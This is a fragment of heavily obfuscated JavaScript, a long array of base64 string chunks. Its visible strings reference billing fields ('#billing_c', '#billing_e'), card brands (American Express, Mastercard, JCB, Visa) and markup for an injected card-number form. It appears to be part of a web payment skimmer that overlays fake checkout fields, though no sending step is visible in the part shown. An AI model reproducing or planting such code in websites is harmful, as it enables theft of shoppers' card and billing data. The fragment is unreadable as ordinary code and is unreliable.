lbmQodSx7','aXMucHJldk','ByZXNlbmNl','cC1GaWVsZC','aG9sZGVyIH','ZS5wcm90b3','0gLnAtU2hv','V4OyBoZWln','Myk7IHBvc2','JnVbbF09PT','LS1kaXNhYm','b2RlVHlwZT','cHBseSh0aG','NlKHRlLG5l','b246IHJlbG','Rpc3BhdGNo','dFtOXSwoWT','lzLm9mZnNl','fHx7fSlbTl','JiZTLkRlZm','AwLjI0czsg','h9fV0pLHR9','bilyZXR1cm','#billing_c','Z3RoJiZzZS','lzKGMsZix0','cGVuZDpmdW','aW5nIC5wLU','dXRlOyB0b3','gpfX0pLFMu','IGU/Uy5leH','bChlLCJbcy','Ascj1bZV0p','LmlzUHJvcG','xlY3Rpb249','ZXN0KGQpKX','bm5vdCBjYW','Qpe3ZhciBu','ZVtyLnNoaW','bGljZSgwKT','IHRoaXN9cm','bGF5OiBibG','NlbmNlRHVy','OSk7IH0gLn','O3ZhciBHPW','YmKytpfXJl','ZXI7IHBhZG','aXY+PGRpdi','R1cm4gQy5x','IiI9PWEpcm','aWdodCBtbS','MCwiY29udG','cHg7IGxpbm','pbIi4iXSxz','aXNJbW1lZG','LmxvY2F0aW','xleC1zaHJp','ZWxlY3Rpb2','xlIC5wLUxp','T3B0aW9ucz','RjaCB7IGJh','cy5jb25zdH','YWxFdmVudC','9tOiB2YXIo','d3x8ZS5pbn','JpZ2h0OyAt','QpfFw/XD8v','cnlTZWxlY3','dHMubGVuZ3','AwOyB0b3A6','50cy5sZW5n','BvaW50ZXI7','1lKGZ1bmN0','w9IjAiLGM9','O2Nhc2UiYn','bmV3IGZ0LH','E9PXQ7bj1u','VHJhbnNmb3','PG9wdGlvbi','lzSG9sbG93','LTQ1ZGVnKT','xkLyxhOi9b','1wLVRhYklj','Bvcyt0aGlz','fFxcLikiK2','bGV4LXdyYX','siIjphfWZ1','VwbGFjZSgv','IGFyaWEtcm','MucHVzaCh0','MuYWN0aXZl','h0PW5bWS5l','VlPXR9fV0p','KyIgIit4ZS','xlW2ldLGUu','cmVudE1hc2','IGRpc3BsYX','LnAtVGFiSW','cGFjaW5nNy','LHImJm4uYW','RCIpLGUucX','9yUG9zPWUu','50KXRocm93','xpY2F0aW9u','FsbDpmdW5j','ZW50c1swXT','ZWwiIGFyaW','Fuc2Zvcm06','bGQ7IC0tY2','XFwufFteXF','Y2goZSl7eS','dHI7ZHRbdF','YWRpdXMgey','c3NOYW1lX1','dDsgfSAuSW','AtQWNjb3Jk','9sb3JUZXh0','F1dG87IC13','RoaXNdLmNv','QpLCAwcHgg','fHV8fChuKz','Isby5ub3Rp','Lmhhc0RhdG','RoKSExPT09','UGhvbmVOdW','LVx1MTBDNV','AuQ2hlY2ti','MuaW5wdXQu','ZVRyYW5zaX','aWdodCB7IG','bjogdG9wIH','RoaXMpKSYm','Q9ITAsMiE9','aD0xKSx0aG','goZSk/cj1l','FyZW50OmZ1','ExLjAzMDQg','MF0pOmkuY2','RnVuY3Rpb2','cixpKXtyZX','h0aGlzLHQs','VkSW5kZXgs','Y3ViaWMtYm','fGF1dG9mb2','cmVkfHNjb3','hlKSkuaW5k','dWVJRF09e3','aXRlbTpmaX','dENoaWxkKX','bCE9KGU9dG','5wLUxpbmtB','ciBuPXRoaX','ksUy5mbi5l','kuYX0pLE89','cGUpe2lmKG','JlbSArIHZh','1heExlbmd0','RoaXMuY2h1','1wfX0pKSxz','aGlzLl9jaG','aWZ0KCk7d2','5nZSJ9O3Zh','dHRpbmdzKS','b11dPXQpLC','xlbmd0aH19','cm93OyB9IC','gpOyB0cmFu','Zm9ybS1vcm','B4IDFweCAx','MtXHUwM0Y1','LWRlbGF5Oi','F5OiAtbXMt','WE9mZnNldH','XT9lOm5ldy','NzSG9va3Nb','KHtIZWlnaH','RCb3JkZXJC','ZW1zOiBjZW','0pOnRoaXMu','FyZEljb25z','RvdzogMHB4','5wLUlucHV0','1SVEwgLnUt','dW5kIHsgY2','QpLGNvbmZp','bGVuZ3RoKT','UgeyBiYWNr','c3BsYXk6IG','goZnVuY3Rp','w9PT1uP3Zv','Z0KCldLGVb','MT09PXQubm','KSBjYWxjKH','IDNzIGVhc2','1vbnRoKCkr','VzIC5wLU1l','KCJibHVyIG','bGJhY2s9dC','aHRSYWRpdX','QjIwLVx1QU','JDYXNlKCk7','aXMuZWwuaX','ZWN0PiJdKT','9yZGVyQ29s','5vcHRzLnNw','Z3JvdW5kLW','1TLkRlZmVy','Z24taXRlbX','YgdHx8KG49','c2UoKX1mdW','Y118fChyLn','RyeUZsYWdJ','51bmJpbmRF','JiYoZT1zW2','9uV3JhcHBl','Lm5hbWUsdm','LGw9ZS5zdH','hpcy5pc1Np','MV09PT1wKX','BweDsgd2lk','VGUoYyxzLG','TCAucC1Jbn','W2sscyxkXT','X3VwZGF0ZS','0sYT1zJiZj','b25CdXR0b2','dGlvbihlKX','N1bWVudEZy','Asbj1lP2wu','V0OmZvY3Vz','VsZWN0b3J8','MsdCl9fV0p','Itc3VjY2Vz','Y2FsZSgwLj','hhc2l6ZTAz','aHQ6IjQwMC','UiYmKG49dm','1lbnREZXRh','OiByZ2IoND','lzLm5leHRT','ogNzUlOyB9','dS5jaGVja2','LW91dGVyRn','bmVkIik7cm','RvbS1sZWZ0','YXIgdT0odG','LWxlZnQ6IH','Y3VtZW50KT','8sYT0hMSE9','ZlRXZlbnRM','lkIDAsaD12','eyB3aWR0aD','lmKGRlbGV0','B9IEBtZWRp','Iocj1NZShl','YmplY3QodC','bmN0aW9uIF','PWUucGFyZW','e3RoaXMuZW','NoYWRvdzog','aGlzLmN1cn','VzOiA1MCU7','kmJiFCKG49','b250LXdlaW','JuIGgoZSwi','dHVybiEhYX','B1PW5ldyBm','ohIHBhZGRp','NSU7IH0gLn','KTtsIT09Zy','ci5vbnRpbW','JXaWR0aCIs','NwYWNpbmcy','clthXT09PW','ZTphZnRlci','d2l0aExvZ2','FsaWduOiBj','aWQgUy5yZW','Fzay1pbWFn','IgZT10LnNw','5bXntdK1x7','tpZihjJiZj','eCA0cHggcm','RhcnQ7IC13','xlbmd0aCkp','VsbD09byYm','Rvdzogbm9u','IodmFyIG49','ZCB7IHBhZG','V4dGVuZCh7','9yKG4gaW4g','UHJvcGVydH','ZSh0LDEpKT','KSt1LnNsaW','JvbXB0Q29s','b2lkIDA7aW','lnaHQ6Zm9j','FkRW5kKHRo','k+PTB9LFEo','Uy5mbi5yZW','VGbG9hdChp','biAucC1NZW','eSIpLG8ucG','kubGVuZ3Ro','BuPXUubmFt','PyEtY1tlYV','RpZnktY29u','5zZm9ybTog','cGFjaW5nMy','RsaW5lOiAw','Y2VJdGVtLm','JpbmcuaXMt','MDk1OC1cdT','c1ZW07IHdp','OyhyPj4+PT','dGhvdXNhbm','XHMqKDxbXH','VkIHsgYm90','QtY29sb3I6','xudWxsLGUs','hpPW4pfHwi','51bGw9PW4/','hpcy5fcmVt','RpYyI9PT1s','LDBdKSxzLn','0scz17fTty','KyIoXFwufC','ZS50b0xvd2','LFd0PUUuY3','ludGVycnVw','w9PXRoaXMu','c2U7IHRyYW','aW9uOiBiYW','YmFja2dyb3','91bmQtY29s','aV09b1tpXT','ZWxlY3Rpbm','cklucHV0LS','0sYWRkUHJv','RhbmNlb2Yg','PT09aSl7aW','A0MDAgIWlt','ZWxlY3Rvck','UoZSkpLmxl','ckNhc2UoKS','NjYXBlU2Vs','dGVyRGVsYX','d3JpdGFibG','1vdmVDaGls','libGUgeyBi','cC1zcGFjaW','c1swXSl8fC','ciBidD1mdW','QuZ2V0UmVz','1mbGV4Ym94','ZXNbZGF0YS','NvbHVtbik7','IC51LWNvbG','cmF5IERhdG','09dCYmbi5w','Y3Rpb24oKX','Yy1waWNrZX','IithXSkpOn','cy5lYWNoKG','9wOiAxNnB4','hhNTApOyB9','N0b3BBbGln','YgaSYmKG89','4vamF2YXNj','IG1lKCl7fW','cDogMzJweD','E5LVx1MjEx','IHJnYigyMz','1pdGVtOm50','RpbmciK25l','dCgwLCJlcn','RlIHsgLXdl','ZSk6dGhpc1','9lIFVJIiwg','IiksZnVuY3','lnaHQgY3Zj','cHBlbmRXaX','ZXk6InVwZG','hhKTp0aGlz','PTAsaT10Ji','Z2h0OiBhdX','5JbnB1dC5w','KGUucHJvdG','Zj1yLmhyZW','JpcHQiKSku','9yZGVyTGVm','aW8iKSxmZS','YmxlZERlZW','FuZ2VQb3Ms','YWJsZWRUZX','OyB9IC5Jbn','dGgtbGFzdC','InRleHQveG','xpc3RlbmVy','cjogMXB4IH','I1QzI1LjA5','kmJmEucHVz','h0LnJlcGxh','A4KTsgLS1m','NdLmZpcmUp','kgMC4zMnMs','RlLG5lKSxm','hzKTsgfSAu','5lICFpbXBv','PW51bGw9PW','dGVtIHsgaG','MC4zczsgLS','IDAuNnMgY3','LCAxKSwgLX','RoLHM9QXJy','^3(?:0([0-','NwYWNpbmc0','Ij5DYXJkIG','FyIHplPVsi','c2xvdzo2MD','lvbihlKXt2','XSxDW3JdPW','9TdHJpbmcs','KHttYXJnaW','k7Yi5pbnNw','XS5jb25jYX','N0Ij09dHlw','known-icon','bid0IGNhbG','dC5rZXlzKH','LHtyYXc6IT','AwcHggMnB4','Y29kZS10YX','dmFsPTEzLF','07dDpmb3Io','YXIgZT10aG','IpfSxsKTpi','UuZGlzcGxh','LXAtb3V0ZX','cG9pbnRlci','ZSwgYm94LX','fHxuJiZuLm','MaskedPatt','MHMsIC13ZW','dXQiPjxpbn','LmtleXModC','ctbGVmdDog','KXt2YXIgbz','JlbCJpbiBl','VudGVyaW5n','JkQnJhbmRJ','9uTmVnYXRl','OiAxNnB4IC','aWRDb2x1bW','sudGVzdChh','dW5kQ29sb3','VW50aWw6Zn','bGQiPjxsYW','TmFtZT9mdW','4yNXMsIC13','gtLXAtY29s','R1cm4gdHQo','JCgpe0Uucm','ZsZXgtcGFj','4wOHM7IHRy','1vcGVuIC5w','e1QoKX0sYW','JlYWR5KCl9','MgMTYuMTY5','b3IgbWFzay','dXRvZmlsbF','dTJDMDAtXH','cjpGdChSdC','VuOyBvdmVy','X2FwcGVuZC','bnQ7IGRpc3','KG49dGhpcy','dHJpZ2dlci','BlP1MubWFr','E9ZXx8dX0p','RBdHRyaWJ1','h0aGlzLGUp','cyhuLnZhbH','LWZvY3VzQm','5fcmF3SW5z','N1cnJlbnRN','Y29uIHsgdH','ZT93ZTpUZS','aCx1PXRoaX','KCl9fSx7a2','U9ZSksdSlp','LnAtU3VjY2','cmVzcyIhPT','sgfSAuUGlj','QudHlwZT0i','b3R0b206IH','JsOiEwLGNv','VySXRlbVBh','IDJyZW07IC','U6IHZhcigt','bGxvdyYmKG','dCB7IHBvc2','5wdXNoU3Rh','0tZm9jdXNP','ZlbnQmJm4u','NSJ9OyJudW','ciB7IGJhY2','O3IrKyluW3','y-8a10aefc','cih2YXIgZS','wiIjpuJiZY','4iIT09YXx8','FCKHQpKXJl','xldD1mdW5j','MsaSkpfHx0','VSSSxuPWUm','cm4gbjtpZi','JkZXI6IDFw','Y2xvc2VJY2','hyfHwiYm9v','0se2tleToi','bnN0YW5jZW','RlR8fG51bG','0taGlkZGVu','lvbiBlKHQp','aXN0ZW5lcj','bSB7IG1hcm','0tbGFiZWxS','Zy1sZWZ0Oi','tmb3Iocj1v','BkYXRlKCl9','MDlCMlx1MD','10Lm9mZnNl','ZCI+Kjwvc3','0iK00rIj98','9uKHQpe3Jl','cjogMCAhaW','IGluIG4mJi','b3JGcmllbm','bnNpdGlvbi','aGlzLnJhZG','t3aGlsZShz','b3cpOyAqLy','LnJhbmRvbS','AwOyAtd2Vi','YmZSkpLmlz','LHRoaXNbUy','bj0hZVs2XS','ZXN0cnVjdH','9jazsgaGVp','FkZChlLGks','ITE7Zm9yKH','ZXJzW25dPW','PjAmJnZvaW','aXplOiAxNn','ckxvYWRpbm','aX0sZ2V0Om','AiXT0oblt0','JldlVudGls','wiY2xhc3Mi','QpOyAtd2Vi','aW9uOiByb3','xmbGF0T3B0','IpOyAtLXAt','MsdC5yZW1v','V4cHMoKX19','46IHRvcCBs','dCsiICJdPW','Y2FsbChlW3','ImFnZ3JlZ2','bmRDb2xvci','Y3Rpb24pOy','dXJuIHJ9LG','x2YWx1ZTpm','ZhZGVFeGl0','YXRpb25IZW','NhZ2luZzpi','YXJhdG9ycy','xhdGUoMTAw','ISh0W25dPW','MC4wMiksIH','czp7fSxzdH','ZGRpbmdSaW','dDsgaGVpZ2','1hbmltYXRp','UgZVtuXSks','B7IGJhY2tn','cGFjZTogbm','86IitSKyIp','xpbmtMb2dv','5kKHRoaXMp','LS1vcGVuIC','dGhpcy5ub2','IC5wLUhlaW','ZXJ0VGhvdX','RpbmdDbGll','eC1zaGFkb3','XD8oPz0mfC','LFMuZXh0ZW','9sJiZ0LmNv','Y2FyZC1udW','44cHg7IC0t','O1MuYWpheF','IiPjwvZGl2','kpOiIkPSI9','ZW5jZUV4aX','ns\x20.ico','ZTogdmFyKC','cC1TaG93UG','dGllczplLG','RlIHRoaXMu','e3ZhciBlPW','cC1hY0J1dH','8geyBib3Jk','dGg6IDEwMC','bXBvcnRhbn','0tYy1kcm9w','IgZSx0LG4s','QW5pbWF0YW','b24oZSl9KS','bC0teGwzIH','JnZXRXcmFw','F0aXZlPyh0','bnB1dC8+Ii','IHZpc2EsIG','VtZW50c0J5','hlPWFyZ3Vt','5nbG9iYWxF','ZpcnN0LWNo','xyIT09bily','R1cm4gdHlw','ApOyAtd2Vi','wgIzAwMCwg','b2YgeS5kYX','9sZ3JvdXA9','LmRvY3VtZW','YXNpemUyMD','MDAtXHVGQj','IoKSl9fSx7','ZGVyV2lkdG','PT1EYXRlP2','MDQ9PT1lP2','RhdGUuYXBw','cmRlci10b3','cj10aGlzWz','1kNiB7IHdp','KHZvaWQgMC','UpWyJjYXRj','eUFjdGl2ZT','VXBkYXRlQ3','9wOmJlZm9y','SW5wdXQ6On','YW4ndCBjb2','b3JtIDEuMn','fSAudS1tdi','x8T2JqZWN0','lwLXJ1bGU9','Z246IHN0YX','IDE2LjY3JT','s9dSl7dmFy','VtbjsgZmxl','c2xhdGVZKD','KEMuY3JlYX','fSxTLmZ4Ln','eyBib3R0b2','YWRvdyAwLj','R5WyJvZmZz','hpcy5ub2Rl','KGx0KHRoaX','9yKHZhciBu','dGU7IGJvcm','0gLnAtR3Jp','JtYXJnaW4i','AtTG9jYWxl','ZW50ZXIgY2','xFRlR8fDAh','AuMDMpLCAw','l0aW9uOiBy','NWVtOyBoZW','N0RGlzcGF0','bC1jaGFuZ2','UpPzA6by5s','VbdV18fGU7','ZHJvcDpiZW','ZW5ndGgsbj','FzZTsgYW5p','NwYWNpbmdT','E5N0NcdUE5','JpZ2h0OiAx','cy5vdmVyZm','Rpb25zLnN0','ZGl2aWRlci','diYSgwLCAw','9hdGluZyB7','bWVudHMubG','UuZGF0YT1v','EpOyB0cmFu','hCMC1cdTE4','PXQ9Uy5lYX','addClass','66244eVaHiN','Y2VudGVyOy','AgIWltcG9y','cjogMDsgcm','QgeyBjdXJz','IDAsIDAuMD','Muc2V0KGUs','show','1hcmstYXJt','VyOjFweCBz','ItJCYiKS50','T3B0SW4tZG','b25hbDpnLH','RhaWxzLWdy','ZW5ndGg+MC','tdLGUubGVu','#billing_e','dGgpICogLT','ZXJJdGVtUG','byksbCYmdC','cnJlbnRNYX','9jKyhuWzFd','x1MTJEOC1c','ksYSk7by50','IrZSl9LHNl','9TdHJpbmcp','bkxlZnQsZn','ZXN0aW5nIC','FyRGVmcy5s','cm9wOmFmdG','c2Ugdm9pZC','ByZXZpb3Vz','eHRlbmQocl','fSAucC1SVE','aXB0Iix5Lm','aXMuaXNIb2','9yKTsgfSAu','goIiE9IixG','NrZHJvcDpi','JlZEJhY2tn','LjkzZW07IG','FzT3duUHJv','SW5zZXJ0ZW','1hY0l0ZW1T','PWV8fCJib2','dXBkYXRlIi','PXQmJnQuZ2','93PSh0aGlz','1yPzI6Myxl','Fzbid0IGJl','aXplOiB2YX','dodCB7IHRy','b3c6IGhpZG','psYXN0LWNo','aWdodEluY3','O3JldHVybi','x1dGU7IHZp','4pOkllKGUs','LCAwLjgyLC','N0eWxlfDxs','JmbG93OiEx','X21hc2tlZC','FsRXZhbCIs','9yaWdUeXBl','kuZG9uZShy','BhY2l0eT1p','RoaXMuX3Vw','lldyB7IC13','BlIiwicmFk','Fja3MoIm1l','PjxkaXY+PG','YWN0aW9uYW','ZSxvLnJlam','b3IoZSBpbi','bmcpOyBvdX','aWNhIE5ldW','0tcmlnaHQg','bG9zZVRhcm','9sdXRlOyBy','KChhPW5bdV','b24odCl7dm','bWF0Y2hlc1','PSJzZWN1cm','RhdGE6dH19','cm4gdHx8KH','AsIDIzMCwg','IHQuZ2V0RW','EsdT1hcmd1','ZGl2IHN0eW','Z3RoPjEmJn','cmF0aW9uP3','Zsb3csaC5v','dCB7IHRleH','1sYWJlbENv','LCAxKSwgb3','RlbnRUeXBl','RkaW5nUmln','PT15P2Z1bm','Y2hlc3x8YS','59LGZpbHRl','k4NDhmLnN2','JfdXBkYXRl','Uuc2xpY2Uo','bmc0KTsgfS','B9IC5wLVNo','J1c2Ugc3Ry','J9O2Z1bmN0','ogMHB4IDJw','aW9uT3BhY2','IgdWU9e307','AtUmV0dXJu','aWYoZSYmIm','RvTG93ZXJD','Fza2VkP2U6','ZWN0aW9uLm','0tYy1waWNr','UwJTsgKi8g','LHRoaXMpKS','xsIGEgY2xh','IDAuMzVzIG','RlbGV0ZSB0','dHRvbTogdm','lnaHQ6IDE0','0sUy5ob2xk','M9dCx0aGlz','hone','0gLnUtbXYt','xsIT10aGlz','b3JtIC5BZn','c1JlYWR5Oi','YXRlWCgtMT','VHlwZXNbMF','d0aF0ubm9k','xhdGUoNnB4','cm4gdm9pZC','JkZXI6IHZh','dSlyZXR1cm','bmlnaHQgLl','ZXIgeyBtYX','aW5nIC5wLV','cHg7IHBhZG','dC5wYXR0ZX','1ncm91cC5p','VuZD09PXRo','JldHVybiB0','IgIitpKyIg','LWNvbG9ySW','YT1mdW5jdG','hlLCJ0b3Ai','aW1wb3J0YW','h0KXJldHVy','ZSl8fFMucm','ZTsgd2lkdG','hyKXRocm93','aW5nMSkgKi','dCl7Syh0aG','aDt3aGlsZS','OiExLHByZX','Z01hcmdpbl','llW2krK109','LjJzIGVhc2','dGh9LHNlLm','KC0zMDAlKT','VbZVtzXS50','lmeTsgLW1z','YhRS5kb2N1','l0LW1hcmdp','VlIixnZXQ6','bnM6bGUoZn','PT1uP251bG','EoZSwoeT1v','xlW3QudG9M','PT0oImZvY3','ByLGksbz0o','kuMDE2MSAx','ZnQraSksIn','ZSg2cHgpOy','1NZW51LWxp','VuZ3RoPyhl','pvbnRhbDsg','dGFibGU+Il','JiYocisrLG','WHMpOyB9IC','b2FkZWQuaX','xhYmVsLS1l','bnVsbCxlKX','h0ZSxuZSku','aW5nKHQpO3','xmXXxbXFx3','R0aDogNTYu','l7dmFyIG4s','F0T3B0aW9u','sgLS1jLWlu','h0KS5zcGxp','B7IGJvcmRl','aXQ6ImNoYW','JldHVybiBo','AwLVx1MkQy','ZGVySWNvbk','b2x1bW4pIC','1vcmVJY29u','lhbGl6ZUFy','1hc2spP3Qu','ZyLnN0b3BP','92My9maW5n','KHIsZSk/W3','IG5vbmUgIW','YmxvY2s7IH','bi0tbGFzdC','lvbiBTZShl','cnQobiksTC','KSxpPXJ8fC','IHdpZHRoOi','xlKSx0LmRl','R5cGVFcnJv','5pbS5zdG9w','xpLHIsbil9','dXRCb3JkZX','NoKG8pO2Jy','NvblJlZGly','dmVTZWxlY3','cHNldWRvOi','N0Q2hpbGQ7','FibGVkJz48','ura=','YWRvdzogdm','MTkyOSAxLj','R0b24geyBk','dGl0bGU+PG','V0SGVpZ2h0','pxZmFrZSki','IH0gLnAtUm','trZXk6InZh','xlZnQ6IGNh','k7czxlJiZz','dDMTkuNTA2','Z2UudGJvZH','l0eSAwLjdz','xhc3QtTW9k','cy1sb2FkZW','dD17fSxNdD','ZSIsdmFsdW','IjoiIik6eS','hlKXx8WyIi','AubGVuZ3Ro','aW9uKCl7Zm','PXQsdS5faG','B1c2goe2Vs','k6IDE7IGZv','IC0tcC1zcG','ZW50OyB9IC','BmdW5jdGlv','KSxpJiYhZS','l9aT0wO3do','RlZmF1bHRW','dHM6IG5vbm','RvbkhlaWdo','50ZXI7IGFs','d1bWVudHMp','IDE5Ljk5NT','UHJvbXB0Q2','A1OiByZ2Jh','YXQgdXJsKC','bG9ja0Rpdm','lBbHBoYTQw','dldCB7IC13','M1x1RkI0NF','dyBmdCh7c2','ZXM6cn0pLG','ImkiKSxGZT','ZX19LGFib3','dHk6IDE7IH','KGUtcGFyc2','LWNvbnRlbn','I8aTtyKysp','cGlsZWRNYX','amVjdChlKS','1Mb2dvLS14','JkaW9uSXRl','cm4gRWUodG','NyaXB0Ijpm','UgeyBvdXRs','ZhbHVlImlu','ZSxGdCksSi','YmcgLnAtUm','ZW50KDI3MG','FjazogY2Vu','x8by5yZXNv','gxNjEgMTQu','gtLWMtaW5w','9dLGIuc2V0','AwcHgsIDAg','BibG9jazsg','bWFsOyAtLW','NDcsIDI0Ny','cykpLHQmJn','ImJm51bGw9','KC0tcC1vdX','LnUtbXQtMy','ZXNlbmNlRH','Q1ZGVnKTsg','NlOyB9IC5M','hlLFt7a2V5','YWxbcl09e3','ZS5jcm9zc0','RUYWlsKHQp','aXMsKGUuX1','SEVBRCI9PT','mg/masterc','QubWFzayxR','QjYxXHUwQj','cHV0IHsgYm','9sZWFuIj09','bihlLHQpe1','b246aG92ZX','B2YXIoLS1m','ZCh7cHJvcD','bGVhbiBOdW','5zdHlsZS5o','MgZWFzZSwg','Iik9PT10fX','b3Rpb25hbE','ksaC5kaXNw','UpJiYoYT1l','JlYSkkL2k7','h0IiBpbnB1','wgMCksIHJn','Zsb3c6cn0p','aXQtYWxpZ2','1BbmltYXRh','U9bC5zZWxl','dy1sb2dvIH','9TLmZpbmQu','ity','Usdm9pZCAw','JiYodS5zcm','c2UgMC40cz','h0aGlzLGV8','tpZihlJiZl','JpZ2luYWxF','4uaW5pdD1m','5DbG9zZTog','dTA5OENcdT','lvbjpzdGF0','AwLCAwLjAy','xzZXQ6ZnVu','lkdGg6IG1h','c3QoaSkpe2','hlaWdodCkg','IG1pbig1cH','Rpbmc6IDAg','cgb3BhY2l0','R5cGVzO3do','lkYXRlIix2','YmZT09PWUu','VudHNbMV0/','Nlx1QUIwOS','bi1pdGVtcz','ZyB7IHotaW','bGVjdC1pY2','Fzcz0icC1H','l7dGhpcy53','5nMikgKyB2','LW11bHRpcG','AuNzVlbTsg','dD1hKHQpO2','VtcyB7IHBv','lwZU9mKGUp','dGlvbj0icm','FyIHI9W10s','9uKCl7Zm9y','LGQ9e30saD','dGVyLCA6Ym','lzLl9jdXJz','XiguKj8pOl','TWVudS1pbm','l0eSAwLjZz','0gLnAtQ2Fy','fHx1LnJhdy','NlLCBjb2xv','ksUy5leHBy','V4cCx0aGlz','xpbmU6IHZh','F0aW5nSGVp','djMvZmluZ2','AucC1SZXR1','aWx0ZXJzPW','98fE9iamVj','wgb3BhY2l0','tTXT17fSkp','ZSB7IHRyYW','4tcmlnaHQ6','1zaGltbWVy','Z2V0T3duUH','LmpvaW4oIi','UsciktMTt0','1hY0l0ZW1Q','BpbmxpbmUt','MuY2h1bmtz','YyXHUwRDA1','BpbiB1P2d0','UuZ2V0QXR0','OiBhYnNvbH','11}','0tc3BhY2lu','xhIGhyZWY9','lkIDA9PT1u','cy5zdHJpcG','Vlc3QiKSxl','FyIGU9Mjty','MC4yNXM7IH','hwYW5kbzoi','bGVuZ3RofX','MHB4OyB9IC','aGFzaXplMT','bnRlcjsgYW','dVtlXT10W2','hwci5tYXRj','QpOyBjb250','QmFua1ZpZX','JuIHQuZ2V0','pmb2N1cywg','AtRmllbGRM','cGVvZiBfX2','VtIHsgb3Bh','dChkKSlmb3','VGbG9hdChl','hyb3cgZX0p','ZhcigtLWJv','NvbnRhaW5z','jcb','cEZpeFt0XX','dGFiSW5kZX','g4ODg4ODg4','AtQWZmaXJt','dXRsaW5lKS','MiwgMSksIC','Nhc2UoKSl9','cmlkIj48L2','51LW1sLTkg','5jLUFjY29y','WyIqIl0pLH','RpdXM6IDVw','dHkuY2FsbC','RvcDogM3B4','aXR5LWNvZG','ZXR1cm4gdG','cDogMHB4IC','AwJTsgfSAu','VuY2VEdXJh','A7IHBvc2l0','ITAsY2hlY2','bml0KGUsdC','KTsgfSAucC','MDsgcmlnaH','KCJyZXR1cm','9jdXNPdXRs','ITE9PT0odS','cz1lLmdldE','5zbGF0ZVgo','dmVudHM6IG','biBkYXRlPH','1FKSxvPSFu','aW5BcnJheS','AucC1GaWVs','aDogMjUlOy','Jyb3IpKSk6','TGlua0F1dG','ZnctbWVkaX','NrO2lmKG4m','bnRlZC9pbW','spdD1vPT09','YmbHx8KGw9','FsZSgwLjg1','YXRvci0tdm','OyB9IC5QaW','xpbmtPcHRJ','dGVuZCh7Zm','dFtyXXx8dC','w0IHsgd2lk','bjogYWJzb2','UsbyxNLHMp','xlLHQuaHRt','5jaGVja2Vk','QWNjb3JkaW','1sb2dvVGFi','LVx1QTY5N1','QxMCB7IHdp','LHR9KCk7Z3','EwMCU7IH0g','XHUwMkQxXH','bGVjdGVkfS','NDthKz0yKS','1NZW51LWl0','YWxsKHQpKX','bmNhdChydC','sgb3ZlcmZs','KGUpe1ModG','bGModmFyKC','8iK1d0Lmhv','dHx0ZXh0YX','KHI9eXQoZS','ZWQgLnAtUG','fGUuZ2V0Q2','4iLGk9Q1ty','R1bGU6ITB9','ZX19LHtrZX','aXMubWFwUG','c2suTWFza2','9uLEN0PXtn','cHJvdG9fX3','Lm9sZFZhbH','eC1vcmllbn','b3R0b206ID','1lbnVBY3Rp','tleToiX3Nh','J5OmYsY29u','IWkuaXNIb2','1hcmdpbkxl','lpLnZhbHVl','hpcy51bm1h','pzb25wQ2Fs','tuKSxuPW4u','ZWFrfWF8fC','IT09ci5zZX','Q+MD9sKG8o','lkZGVuKTp5','8geyBiYWNr','c3RhcnQ7IG','dGV4dC1hbG','LnNwbGl0KH','dDsgLW1zLX','W2Q9ImtleX','YXIoLS1wLX','NzAlLCB2YX','VudDooQShl','lucHV0LS1k','dCIsanNvbj','dGlvbkJhZG','KHQpe2lmKG','Y3Rpb24iIT','RlVXA6bHQo','BNLmYodCxl','ksdC5zdG9w','BleGNlcHRp','LWFjSXRlbU','UsdSxuLHIp','MoKSx0aGlz','cjxpO3IrKy','59O3ooei5Q','dHRyKGUsbi','bjogY2VudG','Y2FsZSgxKS','XHUwNkZGXH','JnZXQiaW4g','tQcm9tcHQt','9udGVudFR5','FzZSAwLjFz','Vjb25kYXJ5','R0aDogOTEu','dGlwbGUnPi','BlYXNlLCBi','JiYocj1lLm','cyl9fSxIPW','X2NoYW5naW','aTtyKyspaW','JihvPWkpLG','4wOCkgMHB4','ZW5kKHt2YW','l7Zm9yKGkg','cGFjaW5nTG','ZT0iYmlsbG','cC1BZmZpcm','aXNofSl9fS','OiA3NSU7IH','dGlvbiB0KG','x8OT09PWUu','5bY10sdSxj','gpe3ZhciBl','ZD09PWd0Ll','x1ZT1uLGku','Mi4xMVYxOC','ZXIobixpLC','Zy5mcm9tQ2','american\x20e','bFJlc3Rpbm','Bwb2ludGVy','lvbih1LG4p','YXRlU2luZ2','ljb24tLWxv','ZhZGVUb2dn','cC1hbmltYX','ZXRob2RJY2','b2RlRGV2aW','byxhLHMsdS','wsICJPcGVu','YW5kbz1TLm','hlci1jb250','bjogdmFyKC','hvdmVyZWRD','9jb21wbGV0','bnVsbD09dD','ZzW25dO3Iu','a2l0LWJveD','QmFja2dyb3','B0aGlzLmZp','dXNoKCI6ZW','bGVuZ3RoO3','ZWRWYWx1ZS','wufFteXFxc','xheTogLW1z','1zcGFjaW5n','some','bGRlciB7IH','MD09PSh5Lm','KHQpe3Zhci','9uSXRlbS5p','1leC1hNDli','Upe2lmKCF0','Y3NzKGUuZW','Z2F0dXJlcz','RoaXMuZWFj','ZS5yZXBsYW','bjsgfSAucC','dG9yUmVnRX','PSIrZW5jb2','9kZS10YXJn','50OyBtaW4t','x1MTk2RFx1','LS1jLWFjT3','b3B0Z3JvdX','l2PjxkaXYg','t2YXIgdj0i','MDgxQVx1MD','c1sxXT9hcm','xpZ2h0RGlz','QtYm94LXBh','cyk6dGhpcy','VuczpbXSxj','XSYmKCFzfH','dWxsLHA9W1','c3R5bGUuZG','BhY2l0eSAw','RlIn0sIisi','WS5yZW1vdm','5lbC52YWx1','d2Via2l0LW','wiPHRhYmxl','KSx0aGlzfS','kiLCExLHIp','JENjdcdTJE','cmVzcG9uc2','MjIsIDEpLC','5wdXQtcGxh','NrZWQudmFs','A6IHJlY3Qo','ZGluZy10b3','FyIGU9U3Ry','5nbGVQcmVz','k7aWYobj1u','kgc2NhbGUo','NhYzgxZDk5','wgLnAtQWNj','Y2soKTplLm','x3cmFwSW5u','bkZhbHNlJi','0tLWRpc2Fi','BwZW5kVGFp','eXBlb2YgZS','b24sIC5wLV','Z2U9dGhpcy','WTwvc3Bhbj','OCAxOC45Mj','IG1vZHVsZT','ZW1lbnRCeU','RlcjsgfSAu','AzNzdcdTAz','UpO249ITAp','aHQ6IDA7IC','YWx1ZTtyZX','R8fHQmJiFt','4tLW1vYmls','0gLnAtRXJy','cnJvckluZG','ppZXIoMC4x','1jYXRjaChl','FkZGluZ0Jv','NlKCksdT1n','PT10JiYiZn','MmJnI/Uihp','NlIGlmKHZv','IDA7IGN1cn','9wOiAwOyB9','MxLjUgMTcu','9wIiwiYWph','ODJmNDZjNW','UlRMIC5j